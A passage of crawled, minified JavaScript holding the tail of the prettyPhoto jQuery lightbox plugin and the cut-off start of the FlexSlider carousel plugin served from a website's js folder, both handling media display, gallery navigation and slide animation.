C(c).attr("href")}}):C.makeArray(C(this).attr("href"));pp_titles=(isSet)?jQuery.map(L,function(c,d){if(C(c).attr(settings.hook).indexOf(theRel)!=-1){return(C(c).find("img").attr("alt"))?C(c).find("img").attr("alt"):""}}):C.makeArray(C(this).find("img").attr("alt"));pp_descriptions=(isSet)?jQuery.map(L,function(c,d){if(C(c).attr(settings.hook).indexOf(theRel)!=-1){return(C(c).attr("title"))?C(c).attr("title"):""}}):C.makeArray(C(this).attr("title"));if(pp_images.length>settings.overlay_gallery_max){settings.overlay_gallery=false}set_position=jQuery.inArray(C(this).attr("href"),pp_images);rel_index=(isSet)?set_position:C("a["+settings.hook+"^='"+theRel+"']").index(C(this));H(this);if(settings.allow_resize){C(window).bind("scroll.prettyphoto",function(){I()})}C.prettyPhoto.open();return false};C.prettyPhoto.open=function(c){if(typeof settings=="undefined"){settings=J;if(C.browser.msie&&C.browser.version==6){settings.theme="light_square"}pp_images=C.makeArray(arguments[0]);pp_titles=(arguments[1])?C.makeArray(arguments[1]):C.makeArray("");pp_descriptions=(arguments[2])?C.makeArray(arguments[2]):C.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=(arguments[3])?arguments[3]:0;H(c.target)}if(C.browser.msie&&C.browser.version==6){C("select").css("visibility","hidden")}if(settings.hideflash){C("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden")}N(C(pp_images).size());C(".pp_loaderIcon").show();if(settings.deeplinking){A()}if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".pp_social").html(facebook_like_link)}if($ppt.is(":hidden")){$ppt.css("opacity",0).show()}$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text((set_position+1)+settings.counter_separator_label+C(pp_images).size());if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!=""){$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))}else{$pp_pic_holder.find(".pp_description").hide()}movie_width=(parseFloat(B("width",pp_images[set_position])))?B("width",pp_images[set_position]):settings.default_width.toString();movie_height=(parseFloat(B("height",pp_images[set_position])))?B("height",pp_images[set_position]):settings.default_height.toString();R=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat((C(window).height()*parseFloat(movie_height)/100)-150);R=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat((C(window).width()*parseFloat(movie_width)/100)-150);R=true}$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=false;switch(Q(pp_images[set_position])){case"image":imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<C(pp_images).size()-1){nextImage.src=pp_images[set_position+1]}prevImage=new Image();if(isSet&&pp_images[set_position-1]){prevImage.src=pp_images[set_position-1]}$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){K=V(imgPreloader.width,imgPreloader.height);P()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");C.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":K=V(movie_width,movie_height);movie_id=B("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0){movie_id=movie_id.substr(0,movie_id.indexOf("?"))}if(movie_id.indexOf("&")>0){movie_id=movie_id.substr(0,movie_id.indexOf("&"))}}movie="http://www.youtube.com/embed/"+movie_id;(B("rel",pp_images[set_position]))?movie+="?rel="+B("rel",pp_images[set_position]):movie+="?rel=1";if(settings.autoplay){movie+="&autoplay=1"}toInject=settings.iframe_markup.replace(/{width}/g,K["width"]).replace(/{height}/g,K["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":K=V(movie_width,movie_height);movie_id=pp_images[set_position];var d=/http:\/\/(www\.)?vimeo.com\/(\d+)/;var e=movie_id.match(d);movie="http://player.vimeo.com/video/"+e[2]+"?title=0&amp;byline=0&amp;portrait=0";if(settings.autoplay){movie+="&autoplay=1;"}vimeo_width=K["width"]+"/embed/?moog_width="+K["width"];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,K["height"]).replace(/{path}/g,movie);break;case"quicktime":K=V(movie_width,movie_height);K["height"]+=15;K["contentHeight"]+=15;K["containerHeight"]+=15;toInject=settings.quicktime_markup.replace(/{width}/g,K["width"]).replace(/{height}/g,K["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":K=V(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,K["width"]).replace(/{height}/g,K["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":K=V(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,K["width"]).replace(/{height}/g,K["height"]).replace(/{path}/g,frame_url);break;case"ajax":doresize=false;K=V(movie_width,movie_height);doresize=true;skipInjection=true;C.get(pp_images[set_position],function(f){toInject=settings.inline_markup.replace(/{content}/g,f);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;P()});break;case"custom":K=V(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=C(pp_images[set_position]).clone().append('<br clear="all" />').css({"width":settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(C("body")).show();doresize=false;K=V(C(myClone).width(),C(myClone).height());doresize=true;C(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,C(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;P()}});return false};C.prettyPhoto.changePage=function(c){currentGalleryPage=0;if(c=="previous"){set_position--;if(set_position<0){set_position=C(pp_images).size()-1}}else{if(c=="next"){set_position++;if(set_position>C(pp_images).size()-1){set_position=0}}else{set_position=c}}rel_index=set_position;if(!doresize){doresize=true}if(settings.allow_expand){C(".pp_contract").removeClass("pp_contract").addClass("pp_expand")}a(function(){C.prettyPhoto.open()})};C.prettyPhoto.changeGalleryPage=function(c){if(c=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage){currentGalleryPage=0}}else{if(c=="previous"){currentGalleryPage--;if(currentGalleryPage<0){currentGalleryPage=totalPage}}else{currentGalleryPage=c}}slide_speed=(c=="next"||c=="previous")?settings.animation_speed:0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};C.prettyPhoto.startSlideshow=function(){if(typeof O=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){C.prettyPhoto.stopSlideshow();return false});O=setInterval(C.prettyPhoto.startSlideshow,settings.slideshow)}else{C.prettyPhoto.changePage("next")}};C.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){C.prettyPhoto.startSlideshow();return false});clearInterval(O);O=undefined};C.prettyPhoto.close=function(){if($pp_overlay.is(":animated")){return}C.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");C("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){C(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(C.browser.msie&&C.browser.version==6){C("select").css("visibility","visible")}if(settings.hideflash){C("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible")}C(this).remove();C(window).unbind("scroll.prettyphoto");E();settings.callback();doresize=true;G=false;delete settings})};function P(){C(".pp_loaderIcon").hide();projectedTop=scroll_pos["scrollTop"]+((T/2)-(K["containerHeight"]/2));if(projectedTop<0){projectedTop=0}$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find(".pp_content").animate({height:K["contentHeight"],width:K["contentWidth"]},settings.animation_speed);$pp_pic_holder.animate({"top":projectedTop,"left":((W/2)-(K["containerWidth"]/2)<0)?0:(W/2)-(K["containerWidth"]/2),width:K["containerWidth"]},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(K["height"]).width(K["width"]);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&Q(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(settings.allow_expand){if(K["resized"]){C("a.pp_expand,a.pp_contract").show()}else{C("a.pp_expand").hide()}}if(settings.autoplay_slideshow&&!O&&!G){C.prettyPhoto.startSlideshow()}settings.changepicturecallback();G=true});Y();J.ajaxcallback()}function a(c){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){C(".pp_loaderIcon").show();c()})}function N(c){(c>1)?C(".pp_nav").show():C(".pp_nav").hide()}function V(d,c){resized=false;F(d,c);imageWidth=d,imageHeight=c;if(((S>W)||(Z>T))&&doresize&&settings.allow_resize&&!R){resized=true,fitting=false;while(!fitting){if((S>W)){imageWidth=(W-200);imageHeight=(c/d)*imageWidth}else{if((Z>T)){imageHeight=(T-200);imageWidth=(d/c)*imageHeight}else{fitting=true}}Z=imageHeight,S=imageWidth}F(imageWidth,imageHeight);if((S>W)||(Z>T)){V(S,Z)}}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(Z),containerWidth:Math.floor(S)+(settings.horizontal_padding*2),contentHeight:Math.floor(b),contentWidth:Math.floor(X),resized:resized}}function F(d,c){d=parseFloat(d);c=parseFloat(c);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(d);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(d).appendTo(C("body")).css({"position":"absolute","top":-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;if(C.browser.msie&&C.browser.version==7){detailsHeight+=8}$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(d);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(C("body")).css({"position":"absolute","top":-10000});titleHeight+=$pp_title.height();$pp_title.remove();b=c+detailsHeight;X=d;Z=b+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();S=d}function Q(c){if(c.match(/youtube\.com\/watch/i)||c.match(/youtu\.be/i)){return"youtube"}else{if(c.match(/vimeo\.com/i)){return"vimeo"}else{if(c.match(/\b.mov\b/i)){return"quicktime"}else{if(c.match(/\b.swf\b/i)){return"flash"}else{if(c.match(/\biframe=true\b/i)){return"iframe"}else{if(c.match(/\bajax=true\b/i)){return"ajax"}else{if(c.match(/\bcustom=true\b/i)){return"custom"}else{if(c.substr(0,1)=="#"){return"inline"}else{return"image"}}}}}}}}}function I(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=U();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=(T/2)+scroll_pos["scrollTop"]-(contentHeight/2);if(projectedTop<0){projectedTop=0}if(contentHeight>T){return}$pp_pic_holder.css({"top":projectedTop,"left":(W/2)+scroll_pos["scrollLeft"]-(contentwidth/2)})}}function U(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else{if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else{if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}}}}function M(){T=C(window).height(),W=C(window).width();if(typeof $pp_overlay!="undefined"){$pp_overlay.height(C(document).height()).width(W)}}function Y(){if(isSet&&settings.overlay_gallery&&Q(pp_images[set_position])=="image"&&(settings.ie6_fallback&&!(C.browser.msie&&parseInt(C.browser.version)==6))){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((K["containerWidth"]-100-navWidth)/itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-((galleryWidth/2)+(navWidth/2))).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;C.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function H(d){if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))}settings.markup=settings.markup.replace("{pp_social}","");C("body").append(settings.markup);$pp_pic_holder=C(".pp_pic_holder"),$ppt=C(".ppt"),$pp_overlay=C("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var c=0;c<pp_images.length;c++){if(!pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[c]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=C(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){C.prettyPhoto.changeGalleryPage("next");C.prettyPhoto.stopSlideshow();return false});$pp_gallery.find(".pp_arrow_previous").click(function(){C.prettyPhoto.changeGalleryPage("previous");C.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(e){C(this).find("a").click(function(){C.prettyPhoto.changePage(e);C.prettyPhoto.stopSlideshow();return false})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){C.prettyPhoto.startSlideshow();return false})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({"opacity":0,"height":C(document).height(),"width":C(window).width()}).bind("click",function(){if(!settings.modal){C.prettyPhoto.close()}});C("a.pp_close").bind("click",function(){C.prettyPhoto.close();return false});if(settings.allow_expand){C("a.pp_expand").bind("click",function(f){if(C(this).hasClass("pp_expand")){C(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{C(this).removeClass("pp_contract").addClass("pp_expand");doresize=true}a(function(){C.prettyPhoto.open()});return false})}$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){C.prettyPhoto.changePage("previous");C.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){C.prettyPhoto.changePage("next");C.prettyPhoto.stopSlideshow();return false});I()}if(!pp_alreadyInitialized&&D()){pp_alreadyInitialized=true;hashIndex=D();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){C("a["+J.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",C.prettyPhoto.initialize)};function D(){url=location.href;hashtag=(url.indexOf("#prettyPhoto")!==-1)?decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)):false;return hashtag}function A(){if(typeof theRel=="undefined"){return}location.hash=theRel+"/"+rel_index+"/"}function E(){if(location.href.indexOf("#prettyPhoto")!==-1){location.hash="prettyPhoto"}}function B(F,H){F=F.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var G="[\\?&]"+F+"=([^&#]*)";var J=new RegExp(G);var I=J.exec(H);return(I==null)?"":I[1]}})(jQuery);var pp_alreadyInitialized=false;

--- FILE ---
content_type: application/javascript
request_url: http://freeloop.net/js/jquery.flexslider.js
body_size: 6587
content:
(function(A){A.flexslider=function(J,B){var M=A(J),F=A.extend({},A.flexslider.defaults,B),N=F.namespace,H=("ontouchstart" in window)||window.DocumentTouch&&document instanceof DocumentTouch,G=(H)?"touchend":"click",D=F.direction==="vertical",I=F.reverse,L=(F.itemWidth>0),E=F.animation==="fade",C=F.asNavFor!=="",K={};A.data(J,"flexslider",M);K={init:function(){M.animating=false;M.currentSlide=F.startAt;M.animatingTo=M.currentSlide;M.atEnd=(M.currentSlide===0||M.currentSlide===M.last);M.containerSelector=F.selector.substr(0,F.selector.search(" "));M.slides=A(F.selector,M);M.container=A(M.containerSelector,M);M.count=M.slides.length;M.syncExists=A(F.sync).length>0;if(F.animation==="slide"){F.animation="swing"}M.prop=(D)?"top":"marginLeft";M.args={};M.manualPause=false;M.transitions=!F.video&&!E&&F.useCSS&&(function(){var Q=document.createElement("div"),O=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var P in O){if(Q.style[O[P]]!==undefined){M.pfx=O[P].replace("Perspective","").toLowerCase();M.prop="-"+M.pfx+"-transform";return true}}return false}());if(F.controlsContainer!==""){M.controlsContainer=A(F.controlsContainer).length>0&&A(F.controlsContainer)}if(F.manualControls!==""){M.manualControls=A(F.manualControls).length>0&&A(F.manualControls)}if(F.randomize){M.slides.sort(function(){return(Math.round(Math.random())-0.5)});M.container.empty().append(M.slides)}M.doMath();if(C){K.asNav.setup()}M.setup("init");if(F.controlNav){K.controlNav.setup()}if(F.directionNav){K.directionNav.setup()}if(F.keyboard&&(A(M.containerSelector).length===1||F.multipleKeyboard)){A(document).bind("keyup",function(P){var O=P.keyCode;if(!M.animating&&(O===39||O===37)){var Q=(O===39)?M.getTarget("next"):(O===37)?M.getTarget("prev"):false;M.flexAnimate(Q,F.pauseOnAction)}})}if(F.mousewheel){M.bind("mousewheel",function(P,Q,S,R){P.preventDefault();var O=(Q<0)?M.getTarget("next"):M.getTarget("prev");M.flexAnimate(O,F.pauseOnAction)})}if(F.pausePlay){K.pausePlay.setup()}if(F.slideshow){if(F.pauseOnHover){M.hover(function(){if(!M.manualPlay&&!M.manualPause){M.pause()}},function(){if(!M.manualPause&&!M.manualPlay){M.play()}})}(F.initDelay>0)?setTimeout(M.play,F.initDelay):M.play()}if(H&&F.touch){K.touch()}if(!E||(E&&F.smoothHeight)){A(window).bind("resize focus",K.resize)}setTimeout(function(){F.start(M)},200)},asNav:{setup:function(){M.asNav=true;M.animatingTo=Math.floor(M.currentSlide/M.move);M.currentItem=M.currentSlide;M.slides.removeClass(N+"active-slide").eq(M.currentItem).addClass(N+"active-slide");M.slides.click(function(Q){Q.preventDefault();var O=A(this),P=O.index();if(!A(F.asNavFor).data("flexslider").animating&&!O.hasClass("active")){M.direction=(M.currentItem<P)?"next":"prev";M.flexAnimate(P,F.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!M.manualControls){K.controlNav.setupPaging()}else{K.controlNav.setupManual()}},setupPaging:function(){var P=(F.controlNav==="thumbnails")?"control-thumbs":"control-paging",R=1,O;M.controlNavScaffold=A('<ol class="'+N+"control-nav "+N+P+'"></ol>');if(M.pagingCount>1){for(var Q=0;Q<M.pagingCount;Q++){O=(F.controlNav==="thumbnails")?'<img src="'+M.slides.eq(Q).attr("data-thumb")+'"/>':"<a>"+R+"</a>";M.controlNavScaffold.append("<li>"+O+"</li>");R++}}(M.controlsContainer)?A(M.controlsContainer).append(M.controlNavScaffold):M.append(M.controlNavScaffold);K.controlNav.set();K.controlNav.active();M.controlNavScaffold.delegate("a, img",G,function(S){S.preventDefault();var T=A(this),U=M.controlNav.index(T);if(!T.hasClass(N+"active")){M.direction=(U>M.currentSlide)?"next":"prev";M.flexAnimate(U,F.pauseOnAction)}});if(H){M.controlNavScaffold.delegate("a","click touchstart",function(S){S.preventDefault()})}},setupManual:function(){M.controlNav=M.manualControls;K.controlNav.active();M.controlNav.live(G,function(O){O.preventDefault();var P=A(this),Q=M.controlNav.index(P);if(!P.hasClass(N+"active")){(Q>M.currentSlide)?M.direction="next":M.direction="prev";M.flexAnimate(Q,F.pauseOnAction)}});if(H){M.controlNav.live("click touchstart",function(O){O.preventDefault()})}},set:function(){var O=(F.controlNav==="thumbnails")?"img":"a";M.controlNav=A("."+N+"control-nav li "+O,(M.controlsContainer)?M.controlsContainer:M)},active:function(){M.controlNav.removeClass(N+"active").eq(M.animatingTo).addClass(N+"active")},update:function(O,P){if(M.pagingCount>1&&O==="add"){M.controlNavScaffold.append(A("<li><a>"+M.count+"</a></li>"))}else{if(M.pagingCount===1){M.controlNavScaffold.find("li").remove()}else{M.controlNav.eq(P).closest("li").remove()}}K.controlNav.set();(M.pagingCount>1&&M.pagingCount!==M.controlNav.length)?M.update(P,O):K.controlNav.active()}},directionNav:{setup:function(){var O=A('<ul class="'+N+'direction-nav"><li><a class="'+N+'prev" href="#">'+F.prevText+'</a></li><li><a class="'+N+'next" href="#">'+F.nextText+"</a></li></ul>");if(M.controlsContainer){A(M.controlsContainer).append(O);M.directionNav=A("."+N+"direction-nav li a",M.controlsContainer)}else{M.append(O);M.directionNav=A("."+N+"direction-nav li a",M)}K.directionNav.update();M.directionNav.bind(G,function(P){P.preventDefault();var Q=(A(this).hasClass(N+"next"))?M.getTarget("next"):M.getTarget("prev");M.flexAnimate(Q,F.pauseOnAction)});if(H){M.directionNav.bind("click touchstart",function(P){P.preventDefault()})}},update:function(){var O=N+"disabled";if(M.pagingCount===1){M.directionNav.addClass(O)}else{if(!F.animationLoop){if(M.animatingTo===0){M.directionNav.removeClass(O).filter("."+N+"prev").addClass(O)}else{if(M.animatingTo===M.last){M.directionNav.removeClass(O).filter("."+N+"next").addClass(O)}else{M.directionNav.removeClass(O)}}}else{M.directionNav.removeClass(O)}}}},pausePlay:{setup:function(){var O=A('<div class="'+N+'pauseplay"><a></a></div>');if(M.controlsContainer){M.controlsContainer.append(O);M.pausePlay=A("."+N+"pauseplay a",M.controlsContainer)}else{M.append(O);M.pausePlay=A("."+N+"pauseplay a",M)}K.pausePlay.update((F.slideshow)?N+"pause":N+"play");M.pausePlay.bind(G,function(P){P.preventDefault();if(A(this).hasClass(N+"pause")){M.manualPause=true;M.manualPlay=false;M.pause()}else{M.manualPause=false;M.manualPlay=true;M.play()}});if(H){M.pausePlay.bind("click touchstart",function(P){P.preventDefault()})}},update:function(O){(O==="play")?M.pausePlay.removeClass(N+"pause").addClass(N+"play").text(F.playText):M.pausePlay.removeClass(N+"play").addClass(N+"pause").text(F.pauseText)}},touch:function(){var W,T,X,U,V,O,Q=false;J.addEventListener("touchstart",P,false);function P(Y){if(M.animating){Y.preventDefault()}else{if(Y.touches.length===1){M.pause();U=(D)?M.h:M.w;O=Number(new Date());X=(L&&I&&M.animatingTo===M.last)?0:(L&&I)?M.limit-(((M.itemW+F.itemMargin)*M.move)*M.animatingTo):(L&&M.currentSlide===M.last)?M.limit:(L)?((M.itemW+F.itemMargin)*M.move)*M.currentSlide:(I)?(M.last-M.currentSlide+M.cloneOffset)*U:(M.currentSlide+M.cloneOffset)*U;W=(D)?Y.touches[0].pageY:Y.touches[0].pageX;T=(D)?Y.touches[0].pageX:Y.touches[0].pageY;J.addEventListener("touchmove",S,false);J.addEventListener("touchend",R,false)}}}function S(Y){V=(D)?W-Y.touches[0].pageY:W-Y.touches[0].pageX;Q=(D)?(Math.abs(V)<Math.abs(Y.touches[0].pageX-T)):(Math.abs(V)<Math.abs(Y.touches[0].pageY-T));if(!Q||Number(new Date())-O>500){Y.preventDefault();if(!E&&M.transitions){if(!F.animationLoop){V=V/((M.currentSlide===0&&V<0||M.currentSlide===M.last&&V>0)?(Math.abs(V)/U+2):1)}M.setProps(X+V,"setTouch")}}}function R(a){if(M.animatingTo===M.currentSlide&&!Q&&!(V===null)){var Y=(I)?-V:V,Z=(Y>0)?M.getTarget("next"):M.getTarget("prev");if(M.canAdvance(Z)&&(Number(new Date())-O<550&&Math.abs(Y)>50||Math.abs(Y)>U/2)){M.flexAnimate(Z,F.pauseOnAction)}else{M.flexAnimate(M.currentSlide,F.pauseOnAction,true)}}J.removeEventListener("touchmove",S,false);J.removeEventListener("touchend",R,false);W=null;T=null;V=null;X=null}},resize:function(){if(!M.animating&&M.is(":visible")){if(!L){M.doMath()}if(E){K.smoothHeight()}else{if(L){M.slides.width(M.computedW);M.update(M.pagingCount);M.setProps()}else{if(D){M.viewport.height(M.h);M.setProps(M.h,"setTotal")}else{if(F.smoothHeight){K.smoothHeight()}M.newSlides.width(M.computedW);M.setProps(M.computedW,"setTotal")}}}}},smoothHeight:function(P){if(!D||E){var O=(E)?M:M.viewport;(P)?O.animate({"height":M.slides.eq(M.animatingTo).height()},P):O.height(M.slides.eq(M.animatingTo).height())}},sync:function(P){var O=A(F.sync).data("flexslider"),Q=M.animatingTo;switch(P){case"animate":O.flexAnimate(Q,F.pauseOnAction,false,true);break;case"play":if(!O.playing&&!O.asNav){O.play()}break;case"pause":O.pause();break}}};M.flexAnimate=function(X,S,R,O,U){if(C&&M.pagingCount===1){M.direction=(M.currentItem<X)?"next":"prev"}if(!M.animating&&(M.canAdvance(X,U)||R)&&M.is(":visible")){if(C&&O){var T=A(F.asNavFor).data("flexslider");M.atEnd=X===0||X===M.count-1;T.flexAnimate(X,true,false,true,U);M.direction=(M.currentItem<X)?"next":"prev";T.direction=M.direction;if(Math.ceil((X+1)/M.visible)-1!==M.currentSlide&&X!==0){M.currentItem=X;M.slides.removeClass(N+"active-slide").eq(X).addClass(N+"active-slide");X=Math.floor(X/M.visible)}else{M.currentItem=X;M.slides.removeClass(N+"active-slide").eq(X).addClass(N+"active-slide");return false}}M.animating=true;M.animatingTo=X;F.before(M);if(S){M.pause()}if(M.syncExists&&!U){K.sync("animate")}if(F.controlNav){K.controlNav.active()}if(!L){M.slides.removeClass(N+"active-slide").eq(X).addClass(N+"active-slide")}M.atEnd=X===0||X===M.last;if(F.directionNav){K.directionNav.update()}if(X===M.last){F.end(M);if(!F.animationLoop){M.pause()}}if(!E){var V=(D)?M.slides.filter(":first").height():M.computedW,W,P,Q;if(L){W=(F.itemWidth>M.w)?F.itemMargin*2:F.itemMargin;Q=((M.itemW+W)*M.move)*M.animatingTo;P=(Q>M.limit&&M.visible!==1)?M.limit:Q}else{if(M.currentSlide===0&&X===M.count-1&&F.animationLoop&&M.direction!=="next"){P=(I)?(M.count+M.cloneOffset)*V:0}else{if(M.currentSlide===M.last&&X===0&&F.animationLoop&&M.direction!=="prev"){P=(I)?0:(M.count+1)*V}else{P=(I)?((M.count-1)-X+M.cloneOffset)*V:(X+M.cloneOffset)*V}}}M.setProps(P,"",F.animationSpeed);if(M.transitions){if(!F.animationLoop||!M.atEnd){M.animating=false;M.currentSlide=M.animatingTo}M.container.unbind("webkitTransitionEnd transitionend");M.container.bind("webkitTransitionEnd transitionend",function(){M.wrapup(V)})}else{M.container.animate(M.args,F.animationSpeed,F.easing,function(){M.wrapup(V)})}}else{M.slides.eq(M.currentSlide).fadeOut(F.animationSpeed,F.easing);M.slides.eq(X).fadeIn(F.animationSpeed,F.easing,M.wrapup)}if(F.smoothHeight){K.smoothHeight(F.animationSpeed)}}};M.wrapup=function(O){if(!E&&!L){if(M.currentSlide===0&&M.animatingTo===M.last&&F.animationLoop){M.setProps(O,"jumpEnd")}else{if(M.currentSlide===M.last&&M.animatingTo===0&&F.animationLoop){M.setProps(O,"jumpStart")}}}M.animating=false;M.currentSlide=M.animatingTo;F.after(M)};M.animateSlides=function(){if(!M.animating){M.flexAnimate(M.getTarget("next"))}};M.pause=function(){clearInterval(M.animatedSlides);M.playing=false;if(F.pausePlay){K.pausePlay.update("play")}if(M.syncExists){K.sync("pause")}};M.play=function(){M.animatedSlides=setInterval(M.animateSlides,F.slideshowSpeed);M.playing=true;if(F.pausePlay){K.pausePlay.update("pause")}if(M.syncExists){K.sync("play")}};M.canAdvance=function(O,P){var 